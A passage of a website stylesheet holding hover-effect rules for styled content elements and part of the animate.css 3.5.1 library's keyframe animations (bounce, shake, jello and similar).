  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.4, 1.4, 1);
  transform: scale3d(1.4, 1.4, 1); }

.ming .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.ming .ce-textpic p {
  padding: 1em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.ming .ce-textpic:hover h2 {
  -webkit-transform: scale(0.9);
  transform: scale(0.9); }

.ming .ce-textpic:hover .ce-bodytext::before,
figure.effect-ming:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.ming .ce-textpic:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.ming .ce-textpic:hover img {
  opacity: 0.4; }

/*lexi*/
.lexi .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #000 0%, #fff 100%);
  background: linear-gradient(-45deg, #000 0%, #fff 100%); }

.lexi .ce-textpic img {
  margin: -10px 0 0 -10px;
  max-width: none;
  width: -webkit-calc(100% + 10px);
  width: calc(100% + 10px);
  opacity: 0.9;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.lexi .ce-textpic .ce-bodytext::before,
figure.effect-lexi p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.lexi .ce-textpic .ce-bodytext::before {
  position: absolute;
  right: -100px;
  bottom: -100px;
  width: 300px;
  height: 300px;
  border: 2px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 0 900px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 1);
  transform: scale3d(0.5, 0.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.lexi .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lexi .ce-textpic h2 {
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(5px, 5px, 0);
  transform: translate3d(5px, 5px, 0); }

.lexi .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 1.5em 0;
  width: 140px;
  text-align: right;
  opacity: 0;
  -webkit-transform: translate3d(20px, 20px, 0);
  transform: translate3d(20px, 20px, 0); }

.lexi .ce-textpic:hover .ce-bodytext::before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.lexi .ce-textpic:hover h2,
.lexi .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Duke*/
.duke .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #34495e 0%, #cc6055 100%);
  background: linear-gradient(-45deg, #34495e 0%, #cc6055 100%); }

.duke .ce-textpic img,
.duke .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.duke .ce-textpic:hover img {
  opacity: 0.1;
  -webkit-transform: scale3d(2, 2, 1);
  transform: scale3d(2, 2, 1); }

.duke .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

.duke .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  margin: 20px;
  padding: 30px;
  border: 2px solid #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% -100%;
  transform-origin: 50% -100%; }

.duke .ce-textpic:hover h2,
.duke .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated, .bounce,
.flash,
.pulse,
.rubberBand,
.shake,
.headShake,
.swing,
.tada,
.wobble,
.jello,
.bounceIn,
.bounceInDown,
.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOutRight,
.bounceOutUp,
.fadeIn,
.fadeInDown,
.fadeInDownBig,
.fadeInLeft,
.fadeInLeftBig,
.fadeInRight,
.fadeInRightBig,
.fadeInUp,
.fadeInUpBig,
.fadeOut,
.fadeOutDown,
.fadeOutDownBig,
.fadeOutLeft,
.fadeOutLeftBig,
.fadeOutRight,
.fadeOutRightBig,
.fadeOutUp,
.fadeOutUpBig,
.flipInX,
.flipInY,
.flipOutX,
.flipOutY,
.lightSpeedIn,
.lightSpeedOut,
.rotateIn,
.rotateInDownLeft,
.rotateInDownRight,
.rotateInUpLeft,
.rotateInUpRight,
.rotateOut,
.rotateOutDownLeft,
.rotateOutDownRight,
.rotateOutUpLeft,
.rotateOutUpRight,
.hinge,
.rollIn,
.rollOut,
.zoomIn,
.zoomInDown,
.zoomInLeft,
.zoomInRight,
.zoomInUp,
.zoomOut,
.zoomOutDown,
.zoomOutLeft,
.zoomOutRight,
.zoomOutUp,
.slideInDown,
.slideInLeft,
.slideInRight,
.slideInUp,
.slideOutDown,
.slideOutLeft,
.slideOutRight,
.slideOutUp {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite, .infinite.bounce,
.infinite.flash,
.infinite.pulse,
.infinite.rubberBand,
.infinite.shake,
.infinite.headShake,
.infinite.swing,
.infinite.tada,
.infinite.wobble,
.infinite.jello,
.infinite.bounceIn,
.infinite.bounceInDown,
.infinite.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .infinite.bounceOutRight,
.infinite.bounceOutUp,
.infinite.fadeIn,
.infinite.fadeInDown,
.infinite.fadeInDownBig,
.infinite.fadeInLeft,
.infinite.fadeInLeftBig,
.infinite.fadeInRight,
.infinite.fadeInRightBig,
.infinite.fadeInUp,
.infinite.fadeInUpBig,
.infinite.fadeOut,
.infinite.fadeOutDown,
.infinite.fadeOutDownBig,
.infinite.fadeOutLeft,
.infinite.fadeOutLeftBig,
.infinite.fadeOutRight,
.infinite.fadeOutRightBig,
.infinite.fadeOutUp,
.infinite.fadeOutUpBig,
.infinite.flipInX,
.infinite.flipInY,
.infinite.flipOutX,
.infinite.flipOutY,
.infinite.lightSpeedIn,
.infinite.lightSpeedOut,
.infinite.rotateIn,
.infinite.rotateInDownLeft,
.infinite.rotateInDownRight,
.infinite.rotateInUpLeft,
.infinite.rotateInUpRight,
.infinite.rotateOut,
.infinite.rotateOutDownLeft,
.infinite.rotateOutDownRight,
.infinite.rotateOutUpLeft,
.infinite.rotateOutUpRight,
.infinite.hinge,
.infinite.rollIn,
.infinite.rollOut,
.infinite.zoomIn,
.infinite.zoomInDown,
.infinite.zoomInLeft,
.infinite.zoomInRight,
.infinite.zoomInUp,
.infinite.zoomOut,
.infinite.zoomOutDown,
.infinite.zoomOutLeft,
.infinite.zoomOutRight,
.infinite.zoomOutUp,
.infinite.slideInDown,
.infinite.slideInLeft,
.infinite.slideInRight,
.infinite.slideInUp,
.infinite.slideOutDown,
.infinite.slideOutLeft,
.infinite.slideOutRight,
.infinite.slideOutUp {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .hinge.bounceOutRight,
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.animated.bounceIn,
.bounceIn,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceIn.bounceOutRight, .animated.bounceOut, .bounceOut.bounce,
.bounceOut.flash,
.bounceOut.pulse,
.bounceOut.rubberBand,
.bounceOut.shake,
.bounceOut.headShake,
.bounceOut.swing,
.bounceOut.tada,
.bounceOut.wobble,
.bounceOut.jello,
.bounceOut.bounceIn,
.bounceOut.bounceInDown,
.bounceOut.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOut.bounceOutRight,
.bounceOut.bounceOutUp,
.bounceOut.fadeIn,
.bounceOut.fadeInDown,
.bounceOut.fadeInDownBig,
.bounceOut.fadeInLeft,
.bounceOut.fadeInLeftBig,
.bounceOut.fadeInRight,
.bounceOut.fadeInRightBig,
.bounceOut.fadeInUp,
.bounceOut.fadeInUpBig,
.bounceOut.fadeOut,
.bounceOut.fadeOutDown,
.bounceOut.fadeOutDownBig,
.bounceOut.fadeOutLeft,
.bounceOut.fadeOutLeftBig,
.bounceOut.fadeOutRight,
.bounceOut.fadeOutRightBig,
.bounceOut.fadeOutUp,
.bounceOut.fadeOutUpBig,
.bounceOut.flipInX,
.bounceOut.flipInY,
.bounceOut.flipOutX,
.bounceOut.flipOutY,
.bounceOut.lightSpeedIn,
.bounceOut.lightSpeedOut,
.bounceOut.rotateIn,
.bounceOut.rotateInDownLeft,
.bounceOut.rotateInDownRight,
.bounceOut.rotateInUpLeft,
.bounceOut.rotateInUpRight,
.bounceOut.rotateOut,
.bounceOut.rotateOutDownLeft,
.bounceOut.rotateOutDownRight,
.bounceOut.rotateOutUpLeft,
.bounceOut.rotateOutUpRight,
.bounceOut.hinge,
.bounceOut.rollIn,
.bounceOut.rollOut,
.bounceOut.zoomIn,
.bounceOut.zoomInDown,
.bounceOut.zoomInLeft,
.bounceOut.zoomInRight,
.bounceOut.zoomInUp,
.bounceOut.zoomOut,
.bounceOut.zoomOutDown,
.bounceOut.zoomOutLeft,
.bounceOut.zoomOutRight,
.bounceOut.zoomOutUp,
.bounceOut.slideInDown,
.bounceOut.slideInLeft,
.bounceOut.slideInRight,
.bounceOut.slideInUp,
.bounceOut.slideOutDown,
.bounceOut.slideOutLeft,
.bounceOut.slideOutRight,
.bounceOut.slideOutUp, .animated.flipOutX,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutX.bounceOutRight,
.flipOutX, .animated.flipOutY,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutY.bounceOutRight,
.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
